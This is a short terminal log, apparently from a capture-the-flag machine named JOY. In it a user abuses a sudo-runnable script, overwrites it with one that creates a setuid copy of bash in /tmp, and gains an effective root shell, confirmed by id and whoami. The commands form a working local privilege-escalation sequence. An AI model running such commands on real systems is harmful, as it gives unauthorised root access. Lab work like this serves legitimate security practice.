 patrick@JOY:~$ sudo /home/patrick/script/test
I am practising how to do simple bash scripting!
What file would you like to change permissions within this directory?
../script
What permissions would you like to set the file to?
777
Currently changing file permissions, please wait.
Tidying up...
Done!
patrick@JOY:~/script$ rm test
patrick@JOY:~/script$ printf '#!/bin/bash\n\ncp /bin/bash /tmp/rootbash && chmod u+s /tmp/rootbash\n' > test; chmod 4
777 test;
patrick@JOY:~/script$ ls
joy.jpg  test
patrick@JOY:~/script$ sudo /home/patrick/script/test
patrick@JOY:~/script$ ls -l /tmp
total 1076
-rwsr-xr-x 1 root root 1099016 Feb 12 04:38 rootbash
patrick@JOY:~/script$ /tmp/rootbash -p
rootbash-4.4# id;whoami
uid=1000(patrick) gid=1000(patrick) euid=0(root) groups=1000(patrick),24(cdrom),25(floppy),29(audio),30(dip),44(video
),46(plugdev),108(netdev),113(bluetooth),114(lpadmin),118(scanner),1001(ftp)
root
rootbash-4.4#